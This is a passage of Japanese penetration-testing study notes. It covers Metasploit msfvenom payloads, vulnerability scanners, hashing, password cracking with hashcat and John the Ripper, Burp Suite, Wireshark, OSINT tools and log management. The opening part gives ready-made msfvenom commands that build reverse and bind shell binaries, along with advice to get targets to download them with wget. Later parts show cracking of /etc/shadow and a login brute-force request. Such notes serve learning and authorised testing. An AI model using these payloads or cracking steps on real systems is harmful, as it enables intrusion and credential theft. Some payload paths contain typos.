linux/x86/meterpreter/bind_tcp | x86アーキテクチャのLinuxのバインドシェルペイロード |
windows/meterpreter/reverse_https | Windowsシステムにバックドアを設置するためのペイロード |
windows/shell_reverse_tcp | Windowsシステムにバックドアを設置するためのペイロード |
php/meterpreter/reverse_tcp | WebアプリケーションやWebサーバーにバックドアを設置 |
php/meterpreter/jsp_shell_reverse_tcp | WebアプリケーションやWebサーバーにバックドアを設置 |
基盤となるペイロードをsearch type:payload~などで見つけたら、info <Payloadパス>でパラメータを確認し設定を行う。
なお作成したペイロードはターゲットで実行する必要がある。つまりターゲットにアクセス(簡易WEBサーバなどを立てて)してwgetなどでDLさせる。
msfvenom --payload <Payloads以下のペイロードパス> --<パラメータ> ....
よく使うパラメータは以下の通り。
| パラメータ | 説明 |
|---|---|
| –payload | ペイロードのパス |
| –platform | ペイロードが実行されるプラットフォーム(Linux,windowsなど) |
| –arch | ペイロードが実行されるアーキテクチャ(x86など) |
| –format | 出力ファイル形式(elfなど) |
| –out | 出力ファイルのパス(絶対パス) |
| LHOST | 接続先IPアドレスの指定 |
| LPORT | 接続先が待ち受けているポート番号を指定する |
作成したペイロードはターゲット端末で以下のように実行する。
./<ペイロード名>
MetapreterセッションはMetaSploitペイロードとMetasploitで確立されたセッションを指す。
各権限でのLinuxコマンドが使用できるようになる。
# =================
# Linux
# =================
# Binary
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<サーバIP> LPORT=<リッスンポート> -f elf > shell86.bin
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<サーバIP> LPORT=<リッスンポート> -f elf > shell64.bin
msfvenom -p linux/x86/shell_bind_tcp LPORT=<リッスンポート> -f elf > bind86.bin
msfvenom -p linux/x64/shell_bind_tcp LPORT=<リッスンポート> -f elf > bind64.bin
# Python
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<サーバIP> LPORT=<リッスンポート> -f py
msfvenom -p linux/x64/shell_reverse_tcp LHOST=<サーバIP> LPORT=<リッスンポート> -f py
msfvenom -p linux/x86/shell_bind_tcp LPORT=<リッスンポート> -f py
msfvenom -p linux/x64/shell_bind_tcp LPORT=<リッスンポート> -f py
# =================
# Windows
# =================
# Binary
msfvenom -p windows/shell_reverse_tcp LHOST=<サーバIP> LPORT=<リッスンポート> -f exe > shell86.exe
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<サーバIP> LPORT=<リッスンポート> -f exe > shell64.exe
msfvenom -p windows/windows/shell_bind_tcp LPORT=<リッスンポート> -f exe > bind86.exe
msfvenom -p windows/x64/shell_bind_tcp LPORT=<リッスンポート> -f exe > bind64.exe
半自動のペネトレーションテストフレームワーク。
検出、偵察、脆弱性評価タスクを実行できる。
Kali Linuxの場合以下方法で起動をする。
「Kali アイコン」=>「Information Gatahering」=>「Vulnerability Analysis」=>「Legion (root)」
Legionの入力セクションにはScanとBruteの2つがある。
ScanタブのHostsセクションではIP,ホスト名などを入力できる。
またEasy/Hardのモード選択が行われる。
Nessusはペンテストプラットフォーム。
# 起動
sudo /bin/systemctl start nessusd.service
# 停止
sudo /bin/systemctl stop nessusd.service
https://localhost:8834/にアクセスする。
GVMはOpenVASの後継ツールで脆弱性評価に使用できるフレームワーク。
使用環境にあるシステムを調べてサービスと脆弱性を確認する。
sudo apt install gvm -y
その他のコマンドは以下の通り。
# パスワードのリセット
sudo -u _gvm gvmd --user=admin --new-password=new_password
# GVMが正常にセットアップされているか確認
sudo gvm-check-setup
# 正常にセットアップされている場合は以下コマンドで入力をプロセス停止
sudo gvm-stop
# フィードの更新
sudo greenbone-feed-sync
sudo gvm-start
sudo gvm-stopでGVMを完全終了できるカスタムスキャンは以下のように行える。
暗号化は機密性を保護し、整合性を確保し、信頼性を確保するために使用される。
対称暗号化では同じキーを使用してデータの暗号化と復号化が行われる暗号。
対称暗号化の例としてはDESやAESがある。
このアルゴリズムは非対称暗号化よりも高速である傾向があり、それより小さなキーを使用する
非対称暗号化では2つのキーペアを利用して暗号化と復号化が行われる暗号。
キーのペアの1つは暗号化に使用され、もう1つは復号化に使用される。
例としては、RSA や楕円曲線暗号がある。
通常これらのキーは公開鍵と秘密鍵と呼ばれる。
秘密キーで暗号化されたデータは公開キーで復号化でき、その逆も可能となる。
秘密キーは非公開に保つ必要がある。
非対称暗号化は速度が遅くなり、より大きなキーを使用する傾向がある。
また RSA は通常 2048 ~ 4096 ビットのキーを使用する。
RSAの仕組みは大きな数の因数を計算するという数学的な性質に基づいている。
2つの素数を掛け合わせると、たとえば 17*23 = 391 となりますが、2 つの素数を掛け合わせて 14351 (参考までに 113x127) を作るのは非常に困難となる。
RSAの解析ツールは以下の通り。
デジタル署名はファイルの信頼性を証明し誰が作成または変更したかを証明する方法のこと。
電子的な文書やデータに対して、送信者の認証やデータの改ざんの有無を確認するための手段といえる。
非対称暗号化を使用すると、秘密キーで署名を生成し、公開キーを使用して署名を検証できる。
デジタル証明書は公開鍵暗号システムで使用される公開鍵を含み、その公開鍵が本物のものであることを証明する電子的な文書のこと。
デジタル証明書は信頼できる第三者機関(証明書機関、Certificate Authority:CA)によって署名され、信頼性を提供する。
SSH認証はユーザーがサーバーにアクセスする際にそのユーザーが誰であるかをSSHを利用して確認するための仕組み。
DH法(Diffie-Hellman鍵共有法)は共通鍵暗号方式における鍵の共有方法の1つ。 DH法は自身で設定した秘密鍵と、他者に知られてもいい公開鍵を設定し、それらを組み合わせて計算した数値の余りの値を共有して共通鍵を生み出す仕組みといえる。
他者に傍受される危険のある通信経路でも使えるのが特徴の1つ。
PGP(Pretty Good Privacy)はファイルの暗号化やデジタル署名の実行などの暗号化を実装するソフトウェアのこと。
GNUプロジェクトによるPGPのオープンソース実装のこと。
PGP/GPG を使用すると、SSH 秘密キーと同様の方法で秘密キーをパスフレーズで保護できる。
ハッシュ関数はある値からダイジェストを作成するアルゴリズムのこと。
出力されるダイジェストは固定サイズとなる。
ハッシュ関数から出力した値から入力した値に戻すことはできない。
ハッシュはパスワードの検証などに頻繁に使用される。
有名なハッシュ関数に種類は以下の通り。
ハッシュの衝突は2つの異なる入力が同じ出力を与える場合に発生する。
現在、MD5(16Byte)とSHA1(20Byte)はハッシュの衝突が多いハッシュ化アルゴリズムのため安全ではない。
(SHA1に関してはGPUを使用して非常に高速に計算できてしまう問題)
ハッシュはセキュリティにおける2つの主な目的に使用される。
1つ目はデータの整合性を検証するため(詳細は後述)、2つ目はパスワードを検証するために使用される。
レインボーテーブルはハッシュから平文へのルックアップを行うためのテーブル。 ソルトを付加していないハッシュのパスワード解析などに使用される。
crackstationのようなサービスは巨大なレインボーテーブルを保持している。
レインボーテーブルによる攻撃を防ぐにはハッシュ化される前にパスワードの先頭または末尾にソルトを追加する。
それぞれのパスワードハッシュの特徴は以下の通り。
プレフィックスはハッシュの生成に使用されるハッシュアルゴリズムを示す。
$format$rounds$salt$hashNLTM(Windows New Technology LAN Manager):ユーザのIDを認証し、ユーザーのアクティビティの整合性と機密性を保護するためにMicrosoftが提供する一連のセキュリティプロトコル
なおUnixで使用されるパスワードのプレフィックスは以下の通り。
| プレフィックス | アルゴリズム |
|---|---|
| $1$ | md5crypt、Cisco のものおよび古い Linux/Unix システムで使用される |
| $2$、$2a$、$2b$、$2x$、$2y$ | Bcrypt (Web アプリケーションで人気) |
| $6$ | sha512crypt (ほとんどの Linux/Unix システムのデフォルト) |
多くのハッシュ形式とパスワード プレフィックスを見つけるのにコチラのサイトが役に立つ。
ソルトのないハッシュの解読はレインボーテーブルの利用で可能である。
ソルトが含まれている場合は、ソルトを追加しターゲット ハッシュと比較することによって、ハッシュを解読する必要がある。
Hashcat やJohn the Ripperなどのツールで解析を行う。
Hashの解析にはHash AnalayzerやHashcatなどが役に立つ。
ハッシュを使用するとファイルが変更されていないことを確認できる。
ファイルが変更されていないことを確認したり、ファイルが正しくダウンロードされたことを確認したりするために使用できる。
HMACは暗号化ハッシュ関数を使用してデータの信頼性と整合性を検証する方法。
パスワード解析には大きく分けて2種類がある。
パスワード認証を備えたサービスに直接アクセスしてパスワード解析を行うタイプのパスワードクラックのこと。Hydraなどのツールでのパスワードクラックがこれにあたる。
ネットワークを介さずローカルのマシン内でパスワード解析を試みるタイプのパスワードクラックのこと。John the ripperなどのパスワードクラックがこれにあたる。
なお解析には暗号化されたパスワードが記されたファイル、暗号化した認証場を含むパケットファイルを用意する必要がある。
無線LANのパスワード解析にもこのタイプのツールが役に立つ。
パスワード解析の代表的な方法は以下の通りとなる。
| パス | 説明 |
|---|---|
/usr/share/wordlists/rockyou.txt | 定番パスワード |
| URL | 説明 |
|---|---|
| https://www.openwall.com/wordlists/ | Openwallワードリストコレクション |
| https:/github.com/danielmiessler/SecLists | SecLists |
パスワードハッシュのクラックや解析に特化したツール。
ブルートフォース(総当たり)攻撃、辞書攻撃、マスク攻撃に対応している。
以下のケースでの解析に向いている。
リカバリに成功したハッシュとパスワードはhashcat.potfileに記録される。
hashcat [オプション]... <ハッシュファイル> <ワードリストファイル>
| -oオプション(モード) | 説明 |
|---|---|
| 0 | Straight ←辞書攻撃 |
| 1 | Combination |
| 3 | Brute-force ←ブルートフォース |
| 6 | Hybrid Wordlist + Mask |
| 7 | Hybrid Mask + Wordlist |
| ハッシュアルゴリズム | オプション |
|---|---|
| MD5 | -m 0 |
| SHA1 | -m 100 |
| NTLM | 0m 1000 |
| SHA-256 | -m 1400 |
| DES | -m 1500 |
| SHA-512 | -m 1700 |
| LM | -m 3000 |
| bcrypt | -m 3200 |
| MS Office | -m 9400-9820 |
| -m 10400-10700 | |
| 7zip | -m 11600 |
| keepass | -m 13400 |
| BitLocker | -m 22100 |
アルゴリズムの検索は以下で行うと良い
hashcat -h | grep "アルゴリズム"
マスクを使うと文字列+数字のようなパスワードフォーマットを指定することができる。
マスクを指定する際にシングルクォートが必要かどうかはOSによって異なり、Unix系OSでは 「?」 をエスケープするためにシングルクォートで囲む必要がある。
| マスク形式 | マスクの意味 | マスクに適用される内容 |
|---|---|---|
| ?l | アルファベット小文字 | abcdefghijklmnopqrstuvwxyz |
| ?u | アルファベット大文字 | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
| ?d | 数字 | 123456789 |
| ?s | 記号 | !"#$%&’()*+,-./:;<=>?@[]^_`{ |
| ?a | ?l?u?d?sと同じ | すべての文字列 |
| ?b | 16進数 | 0x00 - 0xff |
マスクの長さを指定したい場合に使う。
hashcat -m 1500 -a 3 hash.txt --increment '?d?d?d?d'
hashcat -m 1500 -a 3 hash.txt --increment --increment-min 2 --increment-max 4 '?d?d?d?d'
hashcat -m 1500 -a 3 hash.txt --increment --increment-min 7 --increment-max 8 '?a?a?a?a?a?a?a?a'
John the Ripperはパスワードクラックツール。非常に多種多様なパスワードクラックに対応している。
以下のケースでの解析に向いている。
john [オプション] [ファイルパス]
john --wordlist=[ワードリスト] [ファイルパス]
# 使用できるフォーマットの確認
john --list=formats | grep -iF "フォーマット"
# 解析中のレコードファイルの削除
rm -rf ~/.john
| オプション | 説明 |
|---|---|
| –format= | 特定の形式のハッシュを与えていること、およびそれを解読するために次の形式を使用する |
Johnには、与えられているハッシュの種類を検出し、それを解読するための適切なルールと形式を選択する機能が組み込まれている。
なおハッシュの種類を検出できない場合は他のツールを使用してハッシュを識別し、特定の形式を使用するように john を設定できる。
NThashは最新のWindowsOSがユーザーパスワードとサービスパスワードを保存するハッシュ形式のこと。
一般に「NTLM」とも呼ばれる。
NTHash/NTLMハッシュは、Mimikatzなどのツールを使用してWindowsマシン上のSAMデータベースをダンプするか、Active Directory データベース NTDS.dit から取得できる。
/etc/shadowファイルはパスワードハッシュが保存されるLinuxマシン上のファイルのこと。
最後のパスワード変更日やパスワードの有効期限情報など、他の情報も保存される。
システムのユーザーまたはユーザーアカウントごとに、1 行に 1 つのエントリが含まれており、通常、このファイルには root ユーザーのみがアクセスできる。
そのたmハッシュを入手するには十分な権限が必要となるが、権限を持っている場合は、一部のハッシュを解読できる可能性がある。
Johnで/etc/shadowパスワードを解読するには/etc/passwdファイルと結合する必要がある。
これを行うには、John ツール スイートに組み込まれているunshadowというツールを使用する。
unshadow [ターゲットマシンから取得した /etc/passwd ファイルのコピーを含むファイル] [ターゲットマシンから取得した /etc/shadow ファイルのコピーを含むファイル]
上記のunshadowからの出力は John に直接フィードすることができる。
john --wordlist=/usr/share/wordlists/rockyou.txt --format=sha512crypt unshadowed.txt
シングルクラックモードではJohn はユーザー名で提供された情報のみを使用して、ユーザー名に含まれる文字と数字をわずかに変更することで、可能なパスワードを発見的に見つけ出す。
john --single --format=[format] [path to file]
なおシングルクラックモードでハッシュをクラックしている場合は、どのデータからワードリストを作成するかを理解できるように、john に供給するハッシュのファイル形式を変更する必要がある。
# 例
1efee03cdcb96d90ad48ccc7b8666033
# 上記を下記に
mike:1efee03cdcb96d90ad48ccc7b8666033
Burp SuiteはWebアプリケーション侵入テストを実施するために機能するように設計されたJavaベースのフレームワーク。
Burp SuiteはブラウザとWebサーバ間のすべての HTTP/HTTPS トラフィックをキャプチャして操作できるようにする。
Webリクエストがターゲットサーバーに到達する前に傍受、表示、変更したり、ブラウザが受信する前に応答を操作したりできる機能がシステムのコアとなる。
Burp Suiteの主な機能を提示する。
Burp Suiteには拡張機能がありBurp Suite Extenderモジュールと呼ばれ、それらを使用するとフレームワークへの拡張機能の迅速かつ簡単なロードが可能になり、BApp Storeとして知られるマーケットプレイスではサードパーティ モジュールのダウンロードが可能となっている。
Burpダッシュボードは4つの象限に分割されており、左上から反時計回りにラベルが付けられている。
デフォルトのナビゲーションは主に上部のメニューバーで行うことができ、モジュール間を切り替えたり、各モジュール内のさまざまなサブタブにアクセスしたりできる。サブタブはメイン メニュー バーのすぐ下の2番目のメニューバーに表示される。
またTab移動のためのショートカットキーは以下の通り。
| ショートカット | タブ |
|---|---|
| Ctrl + Shift + D | ダッシュボード |
| Ctrl + Shift + T | Targetタブ |
| Ctrl + Shift + P | Proxyタブ |
| Ctrl + Shift + I | Intruderタブ |
| Ctrl + Shift + R | Repeaterタブ |
Burpプロキシによりユーザーとターゲット Web サーバー間のリクエストと応答のキャプチャが可能となる。 傍受したトラフィックは、操作したり、さらなる処理のために他のツールに送信したり、宛先への継続を設定することができる。
Burp プロキシを使用する際の最も重要な機能の 1 つはスコープである。 すべてのトラフィックをキャプチャしてログに記録することは、特に特定のWebアプリケーションのみに焦点を当てたい場合に使用できる。
プロジェクトのスコープを設定することで何がプロキシされBurp Suiteに記録されるかを定義できる。 設定方法は以下の通り。
Targetタブに切り替えAdd To Scopeを選択yesを選択スコープを確認するには「traget」タブ内の「Scope Settings」サブタブに切り替える。
Repeater はエンドポイントの手動での探索とテストに非常に役立つ仕組みである。 これは傍受したリクエストを変更して、選択したターゲットに再送信したり、リクエストを複数回編集して再送信することができるものである。
Connection: OpenにするとConnection: keep-aliveでレスポンスが返るRepeater ビューでは以下内容それぞれで表示できる。
[Show non-printable]ボタンではPrettyまたはRawオプションでは表示できない文字の表示が可能となる。
例えば、\r\nなどの改行文字などが見れる。
InspectorではRepeater モジュールの Request ビューと Response ビューの補足機能を提供する。 リクエストとレスポンスの視覚的に整理された情報を取得したり、上位レベルのインスペクターを使用して行われた変更が同等の生のバージョンにどのような影響を与えるかを実験するためにも使用される。
リクエストに関係するセクションは通常、変更でき、項目の追加、編集、削除が可能となる。 表示および/または編集に使用できるその他のセクションは以下の通り。
?redirect=trueなど)Burp Suite の Intruder モジュールは、自動化されたカスタマイズ可能な攻撃を可能にする。 リクエストの特定の部分を変更し、さまざまな入力データを使用して反復テストを実行する機能がある。
このモジュールはファジングやブルートフォースなどのタスクに特に役立つ。
Intruderは自動化されたリクエストの変更と入力値の変化による反復テストが行えるツール。 キャプチャされたリクエストを使用することにより、ユーザー定義の設定に基づいて値をわずかに変更した複数のリクエストを送信できる。
キャプチャされたリクエストを使用することにより、Intruder はユーザー定義の設定に基づいて値をわずかに変更した複数のリクエストを送信できる。 この機能はWfuzz やffufなどのコマンドラインツールに相当する。
ただしIntruderには Burp Community Edition の場合はレート制限がある。
Intruderの項目は以下の通り。
Positionsではペイロードを挿入する場所を設定できる。
また自動敵に可能性が最も高い位置を自動的に識別し、§を挿入しようとするが、手動でも設定できる。
Add §やClear §、Auto §により、ポジションの追加、クリア、および自動的な再選択のプロセスが可能。
Payloadsでは攻撃用のペイロードを作成、割り当て、構成できる。 またPayloadsは4つのセクションに分かれている。
Burp Suite Intruder の[Positions]タブには、攻撃タイプを選択するためのドロップダウンメニューがある。 Intruder は 4 つの攻撃タイプを提供する。
スナイパー攻撃タイプはBurp Suite Intruder でデフォルトで最も一般的に使用される攻撃タイプ。 パスワードの総当たり攻撃やAPI エンドポイントのファジングなどの単一位置攻撃に特に効果的な攻撃となる。
これはusernameやpasswordのPOSTする文字をPostitonsで設定し、単語リストで総当たり攻撃する例がそれにあたる。
POST /support/login/ HTTP/1.1
Host: MACHINE_IP
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://MACHINE_IP
Connection: close
Referer: http://MACHINE_IP/support/login/
Upgrade-Insecure-Requests: 1
username=§pentester§&password=§Expl01ted§
ハンマー攻撃タイプはスナイパー攻撃タイプのように各ペイロードを各位置に順番に置き換えるのではなく、同じペイロードをすべての位置に同時に配置する攻撃タイプ。 ハンマー攻撃タイプは連続した置換を必要とせずに、複数の位置に対して同じペイロードを一度にテストしたい場合に便利となる。
ピッチフォーク攻撃タイプではポジションごとに1つのペイロードセット(最大 20)を利用し、すべてを同時に反復処理して総当たり攻撃を行う。 つまりそれぞれのパラメータに対して単語リストを用いてリクエストを行える。ただし単語リストの全通りを試行するわけではない(全試行を行うのはクラスター爆弾タイプ)
ピッチフォーク攻撃タイプは資格情報スタッフィング攻撃を実行する場合 や複数のポジションで個別のペイロード セットが必要な場合に特に役立つといえる。
クラスター爆弾攻撃タイプはピッチフォーク攻撃タイプに単語リストの組み合わせ全通りを試行できるようにした攻撃タイプ。 しかし、すべての試行を送信するため大量のトラフィックを生成する可能性があるので注意することが重要となる。
クラスター爆弾攻撃タイプは、ユーザー名とパスワード間のマッピングが不明な資格情報のブルートフォースシナリオに特に役立つといえる。
Decoder モジュールはユーザー データ操作機能を提供する。 攻撃中に傍受されたデータをデコードするだけでなく、自分のマシン上のデータをエンコードして、ターゲットへの送信の準備をする機能もある。
Decoder を使用すると、データのハッシュサムを作成したり、提供されたデータを平文に戻るまで再帰的にデコードしようとする提供も提供する。
手動エンコードとデコードのオプションには以下のようなものがある。
&や;で置き換えられる。ASCII 形式でデータを入力することもできるが、バイト単位の入力編集が必要な場合もある。
この場合、デコード オプションの上で選択できるHex Viewが役立つ。
エンコードされたテキストの自動デコードを試みる。
Decoderでは Burp Suite 内でデータのハッシュサムを直接作成できる。
Hashオプションでアルゴリズムを選択できる。
Comparer は ASCII ワードまたは Byte ごとに 2 つのデータを比較する機能を提供する。
例として、ログイン ブルートフォース攻撃またはクレデンシャル スタッフィング攻撃を実行する場合、長さの異なる 2 つの応答を比較して、違いがどこにあるのか、その違いがログインの成功を示しているかどうかを確認したい時などに使用する。
Sequencerはトークンのランダム性を比較できる。 トークンは、フォーム送信を保護するために使用されるセッション Cookie またはクロスサイトリクエストフォージェリ( CSRF ) トークンである可能性がある。
そのためトークンが安全に生成されない場合、理論的には、今後のトークンの値を予測できるということになる。
Sequencer でトークン分析を実行するには主に2つの方法がある。
一般的な方法であり、シーケンサーのデフォルトのサブタブ。 Live Captureを使用すると、分析のためにトークンを生成するリクエストをシーケンサーに渡すことができる。
例としてサーバーが Cookie で応答することがわかっていて、ログイン エンドポイントへの POST リクエストを Sequencer に渡したい場合がある。
このときリクエストが渡されると、シーケンサーにライブキャプチャを開始するように指示できる。その後、同じリクエストを何千回も自動的に実行し、生成されたトークン サンプルを分析用に保存します。十分なサンプルを収集した後、シーケンサーを停止し、キャプチャされたトークンを分析できるようにできる。
事前に生成されたトークン サンプルのリストを分析のためにシーケンサーに直接ロードできる方法。
Burp Suiteの拡張機能インターフェースはExtentionsメニューで提供される。
BApp Storeでは公式拡張機能を簡単に見つけてツールにシームレスに統合できる。
拡張機能はさまざまな言語で作成できますが、Java と Python が最も一般的な選択肢となる。
Wireshark は、PCAP(パケットキャプチャファイル)の作成と分析に使用されるツール。
最良のパケット分析ツールの 1 つとして一般的に使用されている。
WireSharkを最初に開いた画面ではインターフェイスを指定したり、フィルターを適用してキャプチャするトラフィックを絞り込んだりできる。
このページではインターフェイス上でライブ キャプチャを実行するか、分析のためにPCAPをロードするかを選択できる。
Wireshark は各パケットに関する次のような情報を提供する。
Wiresharkは、簡単なパケット情報に加えて、危険レベルの順にパケットとプロトコルを色分けして、キャプチャ内の異常とプロトコルを素早く特定できる。
フィルタリング構文と組み合わせて使用できる演算子。
&&/and … および||/or … または!=/not … 等しくない==/eq … 等しい>/gt … 大なり</lt … 未満表示フィルタではフィルタを入力することにより表示をフィルタリングできる。
| フィルタの構文 | 説明 |
|---|---|
| ip.addr == <IPアドレス> | 送信元あるいは宛先が<IPアドレス>であるパケットを表示する |
| ip.src == | 送信元が |
| ip.dst == | 送信先が |
| tcp.port == <Port #> or | TCPのポートを指定 |
| udp.port == <Port #> or | UDPのポートを指定 |
| tcp.srcport == <Port #> or | 送信元TCPのポートを指定 |
| udp.srcport == <Port #> or | 送信元UDPのポートを指定 |
| tcp.dstport == <Port #> or | 宛先TCPのポートを指定 |
| udp.dstport == <Port #> or | 宛先UDPのポートを指定 |
| http | HTTPのパケットを表示する |
| http.request | HTTPリクエストを表示する |
キャプチャフィルターは特定のパケットのみを取得したい場合に使用するフィルター。
メリットはキャプチャするパケット量が少なくなるため負荷を軽減し取り残しを避けられ、保存するストレージの容量を節約できる。
キャプチャフィルタは以下の通り。
| フィルタの構文 | 説明 |
|---|---|
| icmp | ICMPの全パケットをキャプチャ |
| host <IPアドレス> | IPアドレスのパケットをキャプチャ |
| ip src host <IPアドレス> | 送信元IPアドレスのパケットだけキャプチャ |
| port <ポート番号> | ポート番号の通信をキャプチャする |
| tcp port <ポート番号> | TCPでポート番号の通信をキャプチャする |
| tcp dst port <ポート番号> | TCPで宛先ポート番号の通信をキャプチャする |
OSINT(Open Source Inteligence)はインテリジェンス手法の1つであり、オープンになっている情報(インターネットを含む広範な情報源を)利用してデータ/情報を収集する活動のこと。
情報源は以下のようなものがある。
HUMINT(Human Inteligence)はもっとも古いインテリジェンス手法で、個人的な付き合いを利用して情報を収集する活動のこと。 政治的/軍事的/経済的な身分、ビジネスマンや観光客などの立場を利用して情報を収集する。
ある意味スパイ活動とも言える。
SIGINT(Signal Intelegence)は電話/無線/GPS/WI-FIなどから情報を収集する活動のこと。 以下のようなものがそれにあたる
DARKINT(Dark Web Inteligence)はダークウェブから情報を収集する活動のこと。
脅威インテリジェンスは情報セキュリティの脅威に関する情報を収集・分析し、その根拠に基づいて考慮される情報・データのこと。
脅威インテリジェンスを行う主な目的は、既存の防御戦略を強化するための情報を提供し、あらゆるサイバー攻撃から企業の情報財産を保護することにある。 これを行うことで組織が脅威の兆候を早期に識別し、効果的なセキュリティ対策を講じることが可能となる。
| 種類 | 説明 |
|---|---|
| 戦略的脅威インテリジェンス | 脅威を状況の中で捉えた概要レベルの情報 |
| 戦術的脅威インテリジェンス | 脅威の攻撃手順と防衛手順に関する詳細情報 |
| 運用的脅威インテリジェンス | 特定の攻撃に対する対策実施に利用できる情報 |
| 技術的脅威インテリジェンス | 攻撃が行われている具体的な痕跡情報 |
Web上で利用できるOSINT関連のサービスの紹介。
OSINTツールの紹介ページ。
インターネットに公開されたデバイスの中からポートが開放されている機器を調べることのできるサイト。
グローバルIPアドレスから該当サーバーで利用できるプロトコルを調査したり、サーバー証明書を検索することができるサイト。 公開されているデバイスを検出、監視、分析するのに役立つ。
自分の電子メールアドレスやユーザー名/パスワードがデータ漏洩に巻き込まれたかどうかを確認するためのウェブサイト。
ファイルやウェブサイトのマルウェア検査を行うウェブサイト。そのファイルやウェブサイトが「マルウェアを含むかどうか」検査できる。
アップロードした検体を操作してファイルの挙動を見ることができるオンライン型のサンドボックスサービス。
アップロードしたファイルの挙動情報などの詳細な解析結果が得られるサービス。
複数のセキュリティエンジンを使用してファイルスキャンを行いマルウェアやその他の脅威を検出できるサービス。
調査したいサイトのURLや受信したメールのメールヘッダーを入力することにより、関連する情報を表示するサービス。
ユーザの代わりにサイトアクセスを行いサイトの表示情報を画像で表示してくれるサービス。
ユーザが入力したURLに対して、代理でアクセスを行い、そのスキャン結果を公開しているサービス。
Webサイトがウイルス感染していないかのチェックができるWebサービス。
IPを検索することで、そのIPに関する他者からの報告を確認できる。グローバルIPアドレスを調査したい場合に使用できる。
Webサイトがどこのサーバーで管理されてるか調査・確認できるサービス。
脆弱性検索エンジン。
脆弱性エクスプロイト・アーカイブ。
最新のエクスプロイトに直接アクセスでき検索できるデータベース。
エクスプロイトや PoC を備えた大規模な脆弱性データベース。
インターネット上で発見されたエクスプロイトのDB。
| 名称 | URL | 説明 |
|---|---|---|
| JVN | https://jvn.jp/ | 日本の全国的な脆弱性データベース |
| CVE | https://cve.mitre.org/ | CVE(共通脆弱性識別子)に基づいた脆弱性のデータベース化したもの |
| CVE List | https://www.cve.org/ | CVE List |
ウェブ上で似た画像を特定しその情報や出典を調査できるサイト。
ウェブ上から情報を収集し分析するためのツール。脆弱性評価や攻撃可能性の調査、組織や個人のプロファイリングなどで使用される。 metasploitのようなツールなのでCUIでいろいろコマンドを打って操作を行う。
# ===============================
# 基本コマンド
# ===============================
# recon-ngの起動
# exit, backなどで終了などをする
recon-ng
# 全てのモジュールをrecon-ngにインストール
marketplace install all
# モジュールの検索を行う
module search
# ワークスペースを作成するとプロジェクト/データを効率的に分離できる
# ワークスペースの作成
workspace create <ワークスペース名>
# ワークスペースの確認
workspace list
# ワークスペースのロード
workspace load <ワークスペース名>
インターネット上の情報を収集するツール。これで集めた情報はネットワークの脆弱性やリスクを評価するために使用される。
主に電子メールアドレスやドメインに関連する情報を収集し組織や個人のデータを見つけることのできるツール。 Netcraftと合わせて利用することでサーバに直接照会せずに情報収集できる。
# ドメインから電子メールアドレス、サブドメイン、IPアドレスなどの情報を、指定された情報源から最大200件収集
theHarvester -d [ドメイン名] -l 200 -b all
CloakQuest3rはCloudflareを使用してサーバーのIPアドレスを秘匿している場合にDNSの履歴やサブドメインからIPアドレスの漏えいが起きていないかを一発でチェックしてくれるツール。
使用方法は以下の通り。
python3 cloakquest3r.py [ドメイン名]
ウェブ上からメタデータを収集するために使用されるツール。情報のリークや組織のデジタルフットプリントを評価するのに使用される。
ウェブサイトからメタデータを取得し組織や個人のプロファイリングするツール。
人物情報を収集して関連性を分析するツール。
ソーシャルメディアを中心にインターネット上から個人の情報を収集するツール。
調査対象のドメインやDNS名などからインターネット上の情報を収集し、その関係性を可視化できるOSINTtツール。 利用にはアカウントが必要となる。
ログはシステム、デバイス、またはアプリケーション内で記録されたイベントまたはトランザクションのこと。
具体的には、これらのイベントは、アプリケーション エラー、システム障害、監査されたユーザーのアクション、リソースの使用、ネットワーク接続などに関連する可能性がある。
各ログエントリには、タイムスタンプ (発生日時)、ソース (ログを生成したシステム)、特定のログ イベントに関する追加情報など、イベントの状況を説明するための関連詳細が含まれている。
ログ分析には、さまざまなログの種類、形式、標準を理解することが重要となる。 またログには以下のような種類がある。
ログの形式はログファイル内のデータの構造と編成を定義するもの。 データのエンコード方法、各エントリの区切り方、および各行にどのフィールドが含まれるかを指定する。 これらの形式は大きく異なり、半構造化、構造化、非構造化の3つの主要なカテゴリに分類される。
半構造化ログは構造化データと非構造化データが含まれる場合があり、自由形式のテキストに対応する予測可能なコンポーネントが含まれる。 このタイプのログには以下のようなものがある。
構造化されたログは厳密で標準化された形式に従っているため解析と分析に役立つ。 このタイプのログには以下のようなものがある。
非構造化ログは自由/任意形式のテキストで構成されている。 コンテキストが豊富ですが、体系的な解析がしずらい可能性がある。 このタイプのログには以下のようなものがある。
ログの取集はログ分析を行う際に需要となる要素で、サーバやネットワーク、ソフトウェア、データベースなど様々な要素からのログ集約が含まれる。
ログの保存と整合性時のためにはシステムの時間精度を維持することが重要で、NTPを利用することはこのタイムラインの整合性を確保するための重要な手段となる。
ログ収集を行う際のデータ入手する際のプロセス例は以下の通り。
ログの保存管理に関するソリューションの決定も行う。
ログの一元化を統合ツールなどで行うと、リアルタイム検出、自動通知、インシデント管理等が行える。 ログの一元化を行うとアクセス分析が大幅に効率化される。
ログはローカルシステムやクラウドストレージなどいろいろな場所に保存できる。
ログの保存は以下のポリシーに従って保存されることが多い
ログの削除は価値のある可能性のあるログが削除されないように慎重に行う必要があり、重要なものは削除前にバックアップする必要がある。
Linuxのログ収集システムであるrsyslogを使用してログ収集を行う際の設定例を記載する。
なお、例では/var/log/websrv-02/rsysog_sshd.logに保存するように構成する。
sudo systemctl status rsyslogによりrsyslogのインストールと動作確認をするvi /etc/rsyslog.d/98-websrv-02-sshd.confを開きファイルに以下構成を追加する$FileCreateMode 0644:programname, isequal, "sshd" /var/log/websrv-02/rsyslog_sshd.logsudo systemctl restart rsyslogによりrsyslogを再起動するssh localhostを行い設定が機能することを確認するLinuxのログ管理システムであるlogrotateの設定を行う際の設定例を記載する。
なお例では/var/log/websrv-02/rsysog_sshd.logのログファイルのローテーションの設定を行うように構成する。
sudo vi /etc/logrotate.d/98-websrv-02_sshd.confなどで構成ファイルを作成する/var/log/websrv-02/rsyslog_sshd.log {
daily
rotate 30
compress
lastaction
